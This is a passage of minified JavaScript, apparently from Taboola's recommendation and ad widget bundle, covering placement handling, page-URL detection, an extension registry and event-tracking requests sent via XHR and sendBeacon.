e.map((function(e){return(0,r.pi)((0,r.pi)({},e),{status:2,isParsed:!0,isDeliveredToRBox:!0})}))}function f(e,t){var n=0;return e.map((function(e){return n<t&&!e.isDeliveredToRBox?(n++,(0,r.pi)((0,r.pi)({},e),{isDeliveredToRBox:!0})):e}))}function m(e,t){var n=!1;return e.map((function(e){return 0!==e.status||n?e:(n=!0,(0,r.pi)((0,r.pi)({},e),{status:1,batchIndex:t}))}))}function v(e){return{containerId:e,status:0,isParsed:!1,batchIndex:i,isDeliveredToRBox:!1}}function h(e){var t=!1;return e.map((function(e){return e.isParsed||t?e:(t=!0,(0,r.pi)((0,r.pi)({},e),{isParsed:!0}))}))}function b(e){for(var t=e.instances,n=0,r=t;n<r.length;n++){var i=r[n];if(!i.isParsed)return i.containerId}return t[t.length-1].containerId}function g(e,t){return t.filter((function(t){return t.placementName===e}))[0]}},8756:function(e,t,n){"use strict";function r(e,t){return[].slice.apply(document.head.getElementsByTagName(e)).filter(t)[0]||null}n.d(t,{H:function(){return r}})},1428:function(e,t,n){"use strict";n.d(t,{I1:function(){return _},QE:function(){return k},VQ:function(){return E},d6:function(){return C},kQ:function(){return T}});var r,i,o,a=n(8867),l=n(4966),s=n(1571),c=n(9997),u=n(9190),d=n(9901),p=n(1186),f=n(5385),m=n(8681),v=n(8756),h=null,b="";function g(){if((0,m.Qh)()&&(0,s.Cd)("override-amp-url")){var e=d.tp.context,t=e.canonicalUrl,n=e.location;return t.indexOf("?")>-1?t+n.search.replace("?","&"):t+n.search}}function _(){if(i)return i;var e=g()||d.mb.location.href;return(0,p.uJ)(e)}function y(){var e;return x(null===(e=(0,v.H)("meta",(function(e){return"og:url"===e.getAttribute("property")})))||void 0===e?void 0:e.content)}function w(){var e;return x(null===(e=(0,v.H)("link",(function(e){return"canonical"===e.rel})))||void 0===e?void 0:e.href)}function x(e){if(!e)return null;var t=window.location.search,n=(0,p.uJ)(e);return t?(n.search.indexOf("?")>-1&&(t=t.replace("?","&")),n.search+=t,n):n}function C(){return location.href!==b&&"location"===o&&(L(),!0)}function E(){for(var e,t=0,n=-1===(l=(0,s.Cd)("url-extract-order")).indexOf("location")?(0,a.ev)((0,a.ev)([],l,!0),["location"],!1):l;t<n.length;t++){var i=n[t];switch(i){case"location":h=_();break;case"meta":void 0,h=x(null===(e=(0,v.H)("meta",(function(e){return"item-url"===e.name})))||void 0===e?void 0:e.content);break;case"og":h=y();break;case"canonical":h=w();break;case"paramUrl":h=x(null==r?void 0:r.href)}if(h){o=i,b=location.href;break}}var l;return(0,c.LO)(h,"pageURL must have value"),h}function k(e){var t=g()||e;r=(0,p.uJ)(t)}function T(e){i=(0,p.uJ)(e)}function L(){var e,t,n,r;l.Un.appendRuntimeConfig({pageUrl:E(),networkMapUrl:_(),debugQueryParams:(e=_(),t=e.search,n=e.hash,r={},t&&(r=(0,f.BC)(t)),/#\?.+/.test(n)&&(r=(0,a.pi)((0,a.pi)({},r),(0,f.BC)(n.slice(1)))),r),urlSelectionStrategy:o}),l.Un.updatePageId()}u.Y.once("storeCreated",L),u.Y.on("storeReady",(function(){l.L5.onReset(L),l.L5.onOptionsSummaryUpdated((function(e){var t=e.pageUrl;t&&(k(t),L())}))}))},4583:function(e,t,n){"use strict";n.d(t,{EU:function(){return l},Ll:function(){return u},Q6:function(){return d},jS:function(){return s}});var r=n(1571),i=n(2276),o=n(8773),a=n(9564),l="rbox-tracking";function s(e,t){0!==t.length&&(c(e.modeName)?e.instances=(0,a.fs)(e.instances):t.forEach((function(t){c(t.modeName)&&(t.instances=(0,a.fs)(e.instances))})))}function c(e){return e===l}function u(e){if((0,r.Mv)("enable-always-track")){var t=l,n="".concat(t,"-div");if(!document.getElementById(n)){var a=(0,o.U)("div",{attrList:[["id",n]]});a.style.display="none",document.body.appendChild(a),(0,i.aR)({placement:t,mode:t,container:n},e)}}}function d(e){return e.modeName}},5848:function(e,t,n){"use strict";n.d(t,{KP:function(){return o},cV:function(){return i},fR:function(){return r}});var r="_taboola";function i(){return o(),window[r]}function o(){window[r]||(window[r]=[])}},2276:function(e,t,n){"use strict";n.d(t,{aR:function(){return I},hw:function(){return T},qn:function(){return f},AF:function(){return L},Cu:function(){return R},oy:function(){return M},in:function(){return h},M1:function(){return g},yM:function(){return S},ur:function(){return y},Iu:function(){return w},$q:function(){return x},H:function(){return k}});var r=n(8867),i=n(2456),o=n(8258),a=n(4966),l=n(8291),s=n(5385),c=n(3250),u=n(9564),d=n(4583),p=n(9997);function f(){return{events:[],socials:[],placements:[],isFlush:!1,userOptOut:!1,itemSourceType:"_default_",itemSourceValue:"",trackingCodes:{},__preProcessedOptions__:[],__overrideGlobal__:{}}}function m(e){return JSON.stringify(e,(function(e,t){return"__preProcessedOptions__"===e||"__overrideGlobal__"===e?"":t}))}var v=m({events:[],socials:[],placements:[],isFlush:!1,userOptOut:!1,itemSourceType:"_default_",itemSourceValue:"",trackingCodes:{},__preProcessedOptions__:[],__overrideGlobal__:{}});function h(e){return m(e)===v}function b(e,t){var n=[],i=[];return e.forEach((function(e){var o=e.placementName,a=(0,u.mv)(o,t);a?(i.push(o),n.push((0,r.pi)((0,r.pi)({},e),{instances:(0,r.ev)((0,r.ev)([],e.instances,!0),a.instances,!0)}))):n.push(e)})),t.forEach((function(e){i.indexOf(e.placementName)>-1||n.push(e)})),n}function g(e,t){var n=!(0,l.r8)(t.itemSourceType)&&"_default_"!==t.itemSourceType,i=e.placements||[],o=t.placements||[];return{publisherName:t.publisherName||e.publisherName,gdpr:t.gdpr?(0,r.pi)((0,r.pi)({},e.gdpr||{}),t.gdpr):e.gdpr,ccpa:t.ccpa?(0,r.pi)((0,r.pi)({},e.ccpa||{}),t.ccpa):e.ccpa,realTimeUserId:t.realTimeUserId||e.realTimeUserId||void 0,placements:b(i,o),additionalData:t.additionalData||e.additionalData,deviceId:t.deviceId||e.deviceId,unifiedId:t.unifiedId||e.unifiedId,pblob:t.pblob||e.pblob,att:t.att||e.att,framework:t.framework||e.framework,events:(0,r.ev)((0,r.ev)([],e.events,!0),t.events||[],!0),socials:(0,r.ev)((0,r.ev)([],e.socials,!0),t.socials||[],!0),itemSourceType:n?t.itemSourceType:e.itemSourceType,itemSourceValue:n?t.itemSourceValue:e.itemSourceValue,userOptOut:(0,l.r8)(t.userOptOut)?e.userOptOut:t.userOptOut,pageUrl:t.pageUrl||e.pageUrl||void 0,networkMapUrl:t.networkMapUrl||e.networkMapUrl||void 0,isFlush:(0,l.r8)(t.isFlush)?e.isFlush:t.isFlush,excludePubs:(0,l.r8)(t.excludePubs)?e.excludePubs:t.excludePubs,trackingCodes:(0,r.pi)((0,r.pi)({},e.trackingCodes),t.trackingCodes||{})||{},cex:(0,l.r8)(t.cex)?e.cex:t.cex,customSegment:t.customSegment||e.customSegment,scod:t.scod?(0,r.pi)((0,r.pi)({},e.scod||{}),t.scod):e.scod,referrerUrl:t.referrerUrl||e.referrerUrl,__preProcessedOptions__:(0,r.ev)((0,r.ev)([],e.__preProcessedOptions__,!0),t.__preProcessedOptions__||[],!0),__overrideGlobal__:(0,r.pi)((0,r.pi)({},e.__overrideGlobal__),t.__overrideGlobal__),pageTemplate:t.pageTemplate||e.pageTemplate,advertorialSource:t.advertorialSource||e.advertorialSource,externalPageView:t.externalPageView||e.externalPageView,userType:t.userType||e.userType,premium:(0,l.r8)(t.premium)?e.premium:t.premium,paywall:(0,l.r8)(t.paywall)?e.paywall:t.paywall,tracking:t.tracking||e.tracking,linkTarget:t.linkTarget||e.linkTarget,excludedRecs:(0,r.ev)((0,r.ev)([],t.excludedRecs||[],!0),e.excludedRecs||[],!0),pubExperiment:e.pubExperiment||t.pubExperiment,userDemographicData:e.userDemographicData||t.userDemographicData,protectedAudience:e.protectedAudience||t.protectedAudience,externalUserId:e.externalUserId||t.externalUserId}}var _=u.Is;function y(e,t){return(0,r.pi)((0,r.pi)({},e),{placements:e.placements.map((function(e){return t.indexOf(e.placementName)>-1?(0,r.pi)((0,r.pi)({},e),{instances:(0,u.ne)(e.instances)}):e}))})}function w(e,t){return _++,(0,r.pi)((0,r.pi)({},e),{placements:e.placements.map((function(e){var n=t.filter((function(t){return n=t,r=e,(0,c.s)(n,r)&&n.placementName===r.placementName;var n,r})).length>0&&(0,u.D7)(e),i=e.instances;return n&&(i=(0,u.YB)(i,_)),(0,r.pi)((0,r.pi)({},e),{instances:i})}))})}function x(e,t){var n={},i=t.placements;return t.placements=[],i.forEach((function(i){var o=i.placementName,a=i.instances[0];(0,p.LO)(a,"new placement pushed should have one instance exactly");var l=(0,u.mv)(o,e);l&&C(a,l)&&E(o,a);var s=n[o];if(!s)return t.placements.push(i),void(n[o]=i);3!==a.status&&C(a,s)&&E(o,a),s.instances=(0,r.ev)((0,r.ev)([],s.instances,!0),[a],!1)})),t}function C(e,t){return t.instances.some((function(t){return t.containerId===e.containerId}))}function E(e,t){(0,i.yN)("Placement duplication found: ".concat(JSON.stringify(e),", ").concat(t.containerId)),t.status=3,t.isParsed=!0,t.isDeliveredToRBox=!0}function k(e,t){return t.placements.forEach((function(t){(0,d.jS)(t,e)})),t}function T(e){return g(e,{})}function L(e){return(null==e?void 0:e.placements.filter((function(e){return(0,u.D7)(e)})))||[]}function R(e){var t;return((null===(t=L(e))||void 0===t?void 0:t.length)||0)>0}function S(e){if((0,l.h0)(e)){var t;e.forEach(S);var n="%tt%",r=[],i=function(e){var i;(e.placement||e.mode||e.target_type)&&(e.mode?(e.placement||(e.placement=e.mode),e.target_type||(e.target_type=n),i=e):e.target_type&&(t=e.target_type,delete e.target_type),(null==i?void 0:i.target_type)===n&&r.push(i))};e.forEach((function(e){if((0,l.h0)(e))return e.forEach(i),void(0,s.sU)(e);i(e)})),r.forEach((function(e){t?e.target_type=t:delete e.target_type})),(0,s.sU)(e)}}function I(e,t){if(e.container&&e.mode){var n,r,l=a.L5.config.publisher.modes[e.mode],c=(null==l?void 0:l["visibility-constraints"])||{},d=c.minWidth,p=c.maxWidth;!function(e,t){if(e=e||Number.NEGATIVE_INFINITY,t=t||Number.POSITIVE_INFINITY,e===Number.NEGATIVE_INFINITY&&t===Number.POSITIVE_INFINITY)return!0;var n=window.innerWidth;return!(n<e)&&!(n>t)}(d,p)?(0,i.o7)("page","info","Mode '".concat(e.mode,"' will not be displayed due to visibility constraints minWidth: ").concat(d,", maxWidth: ").concat(p)):t.placements.push({modeName:(0,s.Jg)(e.mode),instances:[(0,u.yt)(O(e.container))],placementName:e.placement,targetType:(n=e.target_type,r="video",n?o.W[n]?n:((0,i.yN)('Target Type has no valid value, got value "'.concat(n,'".')),r):r),category:e.category,dfp:e.dfp,exclude:D(e.exclude),tracking:e.tracking,linkTarget:e.link_target,frameId:e.frameId,priority:e.priority,groupName:e.groupName,constraint:e.constraint,byPublisher:!0})}}function D(e){if(e){if((0,l.cb)(e))return[e];if((0,l.h0)(e))return e.filter((function(e){return!!e}))}}function O(e){if((0,l.cb)(e))return e;if(e.id)return e.id;var t=(0,s.D1)({prefix:"trc_cont_"});return e.id=t,t}function M(e){return"newPageLoad"===e.notify}},4495:function(e,t,n){"use strict";n.d(t,{$6:function(){return g},G$:function(){return b},HF:function(){return p},Th:function(){return y},Tt:function(){return f},fM:function(){return x}});var r=n(8867),i=n(4646),o=n(8291),a=n(2456),l=n(1379),s=n(6403),c=n(6293),u=n(7294),d={},p=!1;function f(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];(0,u.XP)();var i=m.apply(void 0,(0,r.ev)([e],t,!1));return(0,u.KR)(),i}function m(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];var u=d[e];switch(e){case"e3":null==u||u.forEach((function(t){var n;try{var r=null===(n=t[e])||void 0===n?void 0:n.call(t);r&&(0,c.J)(r)}catch(n){v(t,e,n)}}));break;case"e4":null==u||u.forEach((function(t){var n;try{null===(n=t[e])||void 0===n||n.call(t)}catch(n){v(t,e,n)}}));break;case"e5":null==u||u.forEach((function(t){var n;try{null===(n=t[e])||void 0===n||n.call(t)}catch(n){v(t,e,n)}}));break;case"e6":p=!0,null==u||u.forEach((function(n){var r;try{null===(r=n[e])||void 0===r||r.apply(n,t)}catch(t){v(n,e,t)}}));break;case"e7":var f=t[0];return null==u||u.forEach((function(t){var n;try{f=(null===(n=t[e])||void 0===n?void 0:n.call(t,f))||f}catch(n){v(t,e,n)}})),f;case"e8":return function(){var e,t,n=d.e8;if(null==n?void 0:n.length){for(var r=void 0,i=0,a=n;i<a.length;i++){var l=a[i];if(!0!==(r=null!==(t=null===(e=l.e8)||void 0===e?void 0:e.call(l))&&void 0!==t?t:r)&&!(0,o.r8)(r))return r}return r}}();case"e9":var m=function(e){var t,n="e9",r=e,o=void 0,c=[];null===(t=d[n])||void 0===t||t.forEach((function(e){var t,s,u;try{var d=null===(t=e[n])||void 0===t?void 0:t.call(e,(0,l.I8)(r));if(!d)return;0===(null===(u=null===(s=d.payload)||void 0===s?void 0:s.data)||void 0===u?void 0:u.r.length)&&((0,a.H)("Request with empty 'r' field caused by ".concat(e.getName())),d.payload=void 0),r=d.payload,d.response&&(o=(0,i.$)(o||{},d.response)),d.responsePromise&&c.push(d.responsePromise)}catch(t){v(e,n,t)}}));var u=void 0;if(c.length>0&&(u=s.e.allSettled(c).then((function(e){return e.filter((function(e){return"fulfilled"===e.status})).map((function(e){return e.value})).reduce((function(e,t){return(0,i.$)(e,t)}),{})}))),e!==r||o||u)return{payload:r,response:o,responsePromise:u}}(t[0]);return m;case"e10":case"e11":var h=t[0];return h=function(e,t){var n;return null===(n=d[e])||void 0===n||n.forEach((function(n){var r;try{t=(null===(r=n[e])||void 0===r?void 0:r.call(n,t))||t}catch(t){v(n,e,t)}})),t}(e,h),h;case"e12":var b=t[0],g=void 0;return null==u||u.forEach((function(t){var n;try{!1!==g&&(g=null===(n=t[e])||void 0===n?void 0:n.call(t,b))}catch(n){v(t,e,n)}})),!1!==g;case"e13":var _=t[0],y=_;if(null==u||u.forEach((function(t){var n;try{y=(null===(n=t[e])||void 0===n?void 0:n.call(t,y))||y}catch(n){v(t,e,n)}})),_!==y)return y;break;case"e14":var w=t[0],x=void 0;return null==u||u.forEach((function(t){var n;try{x||(x=null===(n=t[e])||void 0===n?void 0:n.call(t,w))}catch(n){v(t,e,n)}})),x;case"e15":case"e17":case"e18":case"e19":case"e20":case"e21":var C=t[0];null==u||u.forEach((function(t){var n;try{null===(n=t[e])||void 0===n||n.call(t,C)}catch(n){v(t,e,n)}}));break;case"e16":var E=t[0],k=void 0;return null==u||u.forEach((function(t){var n;try{!1!==k&&(k=null===(n=t[e])||void 0===n?void 0:n.call(t,E))}catch(n){v(t,e,n)}})),k;case"e22":null==u||u.forEach((function(t){var n;try{null===(n=t[e])||void 0===n||n.call(t)}catch(n){v(t,e,n)}}));break;case"e23":var T=t,L=function(e,t,n){var i,o="e23",a={payload:{}};return null===(i=d[o])||void 0===i||i.forEach((function(i){var l,s;try{var c=null===(l=i[o])||void 0===l?void 0:l.call(i,e,t,n);if(!c)return;if(!c.payload||!a)return void(a=null);c.payload.url&&(a.payload.url=(0,r.pi)((0,r.pi)({},a.payload.url||{}),c.payload.url)),c.payload.body&&(a.payload.body=(0,r.pi)((0,r.pi)({},a.payload.body||{}),c.payload.body)),(s=a.payload).domain||(s.domain=c.payload.domain)}catch(e){v(i,o,e)}})),a||{}}(T[0],T[1],T[2]);return L;case"e27":var R=t,S=R[0],I=R[1];null==u||u.forEach((function(t){var n;try{null===(n=t[e])||void 0===n||n.call(t,S,I)}catch(n){v(t,e,n)}}));break;case"e24":var D=t[0],O=d.e24;if(!(null==O?void 0:O.length))return;var M=function(e,t){for(var n,r=0,i=t;r<i.length;r++){var o=i[r];try{var a=null===(n=o.e24)||void 0===n?void 0:n.call(o,e);if(a)return a}catch(e){v(o,"e24",e)}}}(D,O);return M;case"e25":D=t[0];var A=d.e25;if(!(null==A?void 0:A.length))return;var P=function(e,t){return(0,r.mG)(this,void 0,void 0,(function(){var n,i,o,a,l,c,u,d;return(0,r.Jh)(this,(function(r){switch(r.label){case 0:n=!1,i=e,o=0,a=t,r.label=1;case 1:if(!(o<a.length))return[3,6];l=a[o],r.label=2;case 2:return r.trys.push([2,4,,5]),(c=l.e25)?[4,c(i)]:[3,5];case 3:return(u=r.sent())&&(n=!0,i=u),[3,5];case 4:return d=r.sent(),v(l,"e24",d),[3,5];case 5:return o++,[3,1];case 6:return n?[2,s.e.resolve(i)]:[2,s.e.resolve(void 0)]}}))}))}(D,A);return P;case"e26":var N=t[0];null==u||u.forEach((function(t){var n;try{null===(n=t[e])||void 0===n||n.call(t,N)}catch(n){v(t,e,n)}}))}}function v(e,t,n){(0,a.H)('Extension "'.concat(e.getName(),'" had error on action "').concat(t,'":'),n)}var h=["e3","e4","e5","e6","e7","e8","e9","e10","e11","e12","e13","e14","e15","e16","e17","e18","e19","e20","e21","e22","e23","e27","e24","e25","e26"];function b(e){h.forEach((function(t){if(e[t]){d[t]||(d[t]=[]),d[t].push(e);var n=function(e){var t=[],n=[],r=e.map((function(e){var r=_(e);return 1===r?t.push(e):2===r&&n.push(e),e})).filter((function(e){return _(e)>=10})).sort((function(e,t){var n=_(e),r=_(t);return n>r?1:n<r?-1:0}));return{wrapperExtensions:t,wrapperEachExtensions:n,nonWrapperExtensionList:r}}(d[t]),r=n.wrapperExtensions,i=n.wrapperEachExtensions,o=n.nonWrapperExtensionList;d[t]=function(e,t,n){var r=n.length;if(0===r)return e;var i=[];return n.forEach((function(n,o){0===o&&(i=i.concat(e)),i=(i=i.concat(t)).concat(n),o===r-1&&(i=(i=i.concat(t)).concat(e))})),i}(r,i,o)}}))}function g(e){h.forEach((function(t){var n=d[t];if(n){var r=n.filter((function(t){return t.getName()===e.getName()}))[0];r&&n.splice(n.indexOf(r),1)}}))}function _(e){var t;return(null===(t=e.getRunOrder)||void 0===t?void 0:t.call(e))||11}function y(e){return!!d[e]}var w=null;function x(e,t,n){if(null===w&&(w=y("e23")),!w)return t;var i=f("e23",e,t,n);if(!i)return t;var o=i.payload;return o?{url:(0,r.pi)((0,r.pi)({},t.url),o.url||{}),body:(0,r.pi)((0,r.pi)({},t.body||{}),o.body||{}),domain:o.domain,publisherName:t.publisherName}:void 0}},7294:function(e,t,n){"use strict";n.d(t,{Fn:function(){return C},KR:function(){return L},Tu:function(){return w},XP:function(){return T},fS:function(){return y},ix:function(){return _},jI:function(){return x}});var r=n(4966),i=n(1571),o=n(8291),a=n(2456),l=n(6403),s=n(7769),c=n(7225),u=n(6293),d=n(4495),p=n(8681),f=n(5385),m=n(6788),v=n(3426),h=n(4655),b=[],g=[];function _(e){if(b.push(e),(0,o.cb)(e)){var t=(0,c.Wr)(e)?e:(0,h.r)(e,"ext");return(0,s.D)(t).then((function(){(0,a.o7)('Dynamic extension "'.concat(e,'" loaded from URL: ').concat(t))})).catch((function(){(0,a.H)('Dynamic extension "'.concat(e,'" failed to load from URL: ').concat(t))}))}var n=l.e.resolve();if(!(0,o.hR)(e))return R(e),D(e),n;try{return R(r=e()),D(r),n}catch(e){}try{var r;return R(r=new e),D(r),n}catch(e){}return(0,a.H)("Extension type not supported"),n}function y(e){I(e)}function w(){var e=(0,i.Cd)("include-extensions");e.length>0&&function(e){for(var t=g.length-1;t>=0;t--){var n=g[t].getName();-1===e.indexOf(n)&&y(n)}}(e)}function x(){var e=(0,f.td)((0,i.Cd)("render-amp-with-bridge"),!0),t=(0,i.Mv)("is-ms3");return e?t&&!(0,p.Qh)():t}function C(){var e;if(x()){var t=(0,i.Cd)("include-ms3");t.length>0?function(e){for(var t,n=g.length-1;n>=0;n--){var r=g[n],i=r.getName();(null===(t=r.isMS3)||void 0===t?void 0:t.call(r))&&-1===e.indexOf(i)&&y(i)}}(t):(0,i.Cd)("exclude-ms3").forEach((function(e){y(e)}))}else{var n=g.some((function(e){var t;return null===(t=e.isBridge)||void 0===t?void 0:t.call(e)}));if(n)for(var r=g.length-1;r>=0;r--){var o=g[r];(null===(e=o.isMS3)||void 0===e?void 0:e.call(o))&&y(o.getName())}}}var E=0,k=[];function T(){E++}function L(){E--,k.forEach(I),k=[]}function R(e){(function(e){var t,n,i,l=null===(t=e.getName)||void 0===t?void 0:t.call(e);if(!(0,o.cb)(l))return(0,a.H)('Invalid extension: "getName" function'),!1;var s=0===g.filter((function(e){return e.getName()===l})).length;if(!s)return(0,a.yN)('Invalid extension: Name "'.concat(l,'" already exist')),!1;var c=null===(n=e.getSupportedFeatures)||void 0===n?void 0:n.call(e);return function(e){if(!(null==e?void 0:e.length))return!0;var t=r.L5.config.runtime.supportedFeatures;for(var n in e)if(t[n])return!1;return!0}(c)?function(e){if(!e)return!0;var t=O((0,m.XM)()),n=O(e);return!t||!n||t-n>=0}(null===(i=e.minBuildVersion)||void 0===i?void 0:i.call(e)):((0,a.H)('Invalid extension: Features "'.concat(c,'" already supported by another extension')),!1)})(e)&&(g.push(e),(0,d.G$)(e),S(e,!0))}function S(e,t){var n,i=null===(n=e.getSupportedFeatures)||void 0===n?void 0:n.call(e);if(i&&0!==i.length){var o={};i.forEach((function(e){o[e]=t})),r.Un.appendRuntimeConfig({supportedFeatures:o})}}function I(e){if(E>0)k.push(e);else{var t=g.filter((function(t){return t.getName()===e}))[0];if(t){var n=g.indexOf(t);g.splice(n,1),t.unregistered(),(0,d.$6)(t),S(t,!1)}}}function D(e){var t;d.HF&&(null===(t=e.e6)||void 0===t||t.call(e,(0,u.N)()))}function O(e){var t=e.match(/^(\d{8})\.(\d+)-/);if(t){t[0];var n=t[1],r=t[2],i=n+(0,f.L4)(r,3,"0");return(0,v.BV)(i)}}},5195:function(e,t,n){"use strict";n.d(t,{B2:function(){return c},b0:function(){return u},iB:function(){return a},v2:function(){return s}});var r=n(5848),i=n(9190),o=n(7294),a="registerExtension",l="reregisterExtension";function s(e){i.Y.once(a,(function(){var t,n;window[r.fR].push({extension:e,extensionName:null===(n=(t=e).getName)||void 0===n?void 0:n.call(t)})}))}function c(e){i.Y.emit(l,e)}function u(e,t){i.Y.once(l,(function(n){n.indexOf(e)>-1&&(0,o.ix)(new t)}))}},6293:function(e,t,n){"use strict";n.d(t,{J:function(){return w},N:function(){return x}});var r=n(8867),i=n(4570),o=n(6435),a=n(4802),l=n(4966),s=n(1571),c=n(9190),u=n(2456),d=n(5796),p=n(6005),f=n(3924),m=n(761),v=n(4148),h=n(6788),b=n(4495),g=n(7294),_=n(8773),y={};function w(e){y=(0,r.pi)((0,r.pi)({},y),e)}function x(){var e;return(e={}).bdetect=y.bdetect||v.cv,e.recoLoadNext=y.recoLoadNext||o.k,e.log=y.log||{debug:u.o7,info:u.PN,warn:u.yN,error:u.H},e.extEvent=y.extEvent||f.F,e.callExtensionAction=y.callExtensionAction||b.Tt,e.eventBus=y.eventBus||c.Y,e.srg=y.srg||{read:m.Qf,write:m.RY,writeNonPrivate:m.Lh,remove:m.KR},e.isbm=y.isbm||a.qC,e.TABOOLA_STORE=y.TABOOLA_STORE||{access:l.L5,update:l.Un,getGlobalBool:s.Mv,getGlobalItem:s.Cd,getModeClientProperty:s.tt},e.PERFORMANCE=y.PERFORMANCE||{sendReport:i.vH,startMeasurement:d.Xq,getAllEntries:d.$q,isEnabled:p.iH},e["pubs-generic"]=y["pubs-generic"]||i.E6,e["get-engine-version"]=y["get-engine-version"]||h.XM,e["unregister-extension"]=y["unregister-extension"]||g.fS,e.createHtmlElement=y.createHtmlElement||_.U,e.sendABTestEvent=y.sendABTestEvent||i.$q,e}},1262:function(e,t,n){"use strict";n.d(t,{W:function(){return p},bv:function(){return d},lY:function(){return h},rR:function(){return m},xh:function(){return f}});var r=n(1571),i=n(2456),o=n(4733),a=n(6403),l=n(4148),s=n(9660),c=4,u=32768;function d(e,t){return void 0===t&&(t={}),new a.e((function(n,r){var i=new XMLHttpRequest;i.open(t.method||"POST",e,!0),"_"!==t.contentType&&i.setRequestHeader("Content-Type",t.contentType||"text/plain"),i.withCredentials=!t.withoutCredentials,i.addEventListener("readystatechange",(function(){4===i.readyState&&(i.status>=200&&i.status<300?n(i.responseText):r({reason:"statusCode",data:i.status}))})),i.addEventListener("error",(function(){r({reason:"networkFailed"})})),i.addEventListener("timeout",(function(){r({reason:"networkTimeout"})})),i.send(t.body||"")}))}function p(e,t,n){return void 0===t&&(t={}),void 0===n&&(n=c),new a.e((function(r,o){d(e,t).then((function(e){r(e)})).catch((function(a){(0,i.yN)("Failed TRC JSON Warning"),n>0?r(p(e,t,n-1)):o(a)}))}))}function f(e,t){return void 0===t&&(t={}),(0,r.Mv)("send-event-as-post")?h(e,"application/x-www-form-urlencoded",t):m(e)}function m(e){return d("".concat(e.url).concat(e.body?(0,s.GO)(e.url)+e.body:""),{method:"GET",contentType:"_"})}function v(e,t){return t?(0,o.s)(e):new a.e((function(){return e()}))}function h(e,t,n){var o,s,c;if(void 0===t&&(t="text/plain"),void 0===n&&(n={sendByBeacon:!0,useFader:!0,isCritical:!1}),!(0,r.Mv)("send-event-as-post"))return a.e.reject("Can't report post");var p=a.e.resolve(!1),f=null===(o=n.useFader)||void 0===o||o,m=null===(s=n.sendByBeacon)||void 0===s||s,h=null!==(c=n.isCritical)&&void 0!==c&&c;return null===b&&(b=(0,r.Mv)("send-event-as-post")&&(0,r.Mv)("send-event-by-beacon")&&(0,l.cv)("send-beacon")),b&&m&&(p=v((function(){try{var n=e.body||"";if("_"!==t){if(h&&n.length>u)return!1;n=new Blob([e.body||""],{type:t})}return navigator.sendBeacon(e.url,n),!0}catch(e){b=!1,(0,i.yN)("sendBeacon is not supported using custom ContentType.")}return!1}),f)),p.then((function(n){return n?"":v((function(){return d(e.url,{body:e.body,contentType:t})}),f).then((function(e){return e}))}))}var b=null},2356:function(e,t,n){"use strict";n.d(t,{_:function(){return m}});var r=n(4966),i=n(1571),o=n(9997),a=n(6155),l=n(6403),s=n(1262),c=n(7310),u=n(1379),d={},p=null,f=null;function m(e,t,n){var m,h=t.publisherName;(0,o.LO)(h);var b=v(e);b[h]||(b[h]=((m={}).sd=r.L5.userData.sessionData,m.ui=r.L5.userData.userId,m.events=[],m)),d[e][h]=b[h],b[h].events.push({type:t.type,timestamp:(0,a.Xn)(),data:t.body,publisherName:t.publisherName});var g=null!=n?n:(0,i.Cd)("bulk-events-delay");return window.setTimeout((function(){!function(e){(0,o.LO)(f,"resolveReport is empty"),(0,o.LO)(d,"bulkContent is empty");var t=v(e);(0,u.mt)(t,(function(t,n){(0,o.LO)(n,"bulkContent is empty");var r=(0,c.CA)(e,n,t),i=n.events.length;r&&0!==i&&(0,s.lY)(r,"application/x-www-form-urlencoded",{isCritical:!0})})),d[e]={},f("")}(e)}),g),p||(p=new l.e((function(e){f=e}))),p}function v(e){return d[e]||(d[e]={}),d[e]}},7310:function(e,t,n){"use strict";n.d(t,{ec:function(){return Y},ee:function(){return z},CA:function(){return j},tW:function(){return F},Q5:function(){return q},t6:function(){return ee},lM:function(){return B},Pl:function(){return X},g5:function(){return H},qv:function(){return K},QX:function(){return ie},NY:function(){return $},xS:function(){return V},Q1:function(){return J},AW:function(){return te},rK:function(){return re},XJ:function(){return ne},cF:function(){return Q},wo:function(){return Z},oy:function(){return G},YE:function(){return W}});var r,i=n(8867),o=n(3250),a=n(4495),l=n(2369),s=n(4966),c=n(1571),u=n(9997),d=n(6155),p=n(2456),f=n(9901),m=n(1186),v=n(5385),h=n(6788),b=n(7479),g=n(2734),_=n(429),y=n(652),w=n(7134),x=n(9660),C=["tvi2","tvi6","tvi48","tvi50","tvi61","tvi62"],E=n(4086),k=n(7496),T=((r={}).available={url:(0,i.ev)((0,i.ev)(["route","lti"],C,!0),["cv"],!1),body:["ri","sd","ui","pi","wi","pt","vi","li","lt","ppb","cpb","tim","id","llvl","cv","fil","utm"]},r["required-viewability-available"]={url:(0,i.ev)((0,i.ev)(["route","lti"],C,!0),["cv"],!1),body:["ri","sd","ui","pi","wi","pt","vi","li","lt","rvpm","ppb","cpb","tim","id","llvl","cv","fil","utm"]},r.metrics={url:["route","lti"],body:["ri","sd","ui","pi","wi","pt","vi","dimensions","tim","id","llvl","cv"]},r["supply-feature"]={url:["lti","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r.bulk={url:(0,i.ev)((0,i.ev)(["route","lti"],C,!0),["cv"],!1)},r["bulk-metrics"]={url:(0,i.ev)((0,i.ev)(["route","lti"],C,!0),["cv"],!1)},r.visible={url:(0,i.ev)((0,i.ev)(["route","lti"],C,!0),["cv"],!1),body:["ri","sd","ui","pi","wi","pt","vi","li","lt","il","ilt","sil","silt","siltp","navil","navilt","naviltp","ntil","ntilt","niltp","tp","spatialData","ppb","cpb","tim","fil","vl","fve","id","llvl","cv","bad","sw","sh","bw","bh","dw","dh","sde","cd","mw"]},r.explore={url:(0,i.ev)((0,i.ev)([],C,!0),["tim","cv","cv","llvl","li","lti","pi","pt","id","ri","sd","tvi50","tvi61","tvi62","route","ui","vi","wi"],!1)},r.click={url:(0,i.ev)((0,i.ev)(["pi","ri","sd","ui","ii","it","pt","li","sig","st","rap","etp","vi","p","lti","r"],C,!0),["ppb","cpb","cv","prt","route","pc"],!1)},r.abtests={url:(0,i.ev)((0,i.ev)(["route","lti"],C,!0),["ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"],!1)},r.exclude={url:["route","li","lti","lt","ii","p","prt","tvi48","tvi50","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r.excludeundo={url:["route","li","lti","lt","ii","p","prt","tvi48","tvi50","ri","sd","ui","pi","wi","pt","vi","tim","id","llvl","cv"]},r.excludeexplain={url:["route","li","lti","lt","ii","p","prt","tvi48","tvi50","ri","sd","ui","pi","wi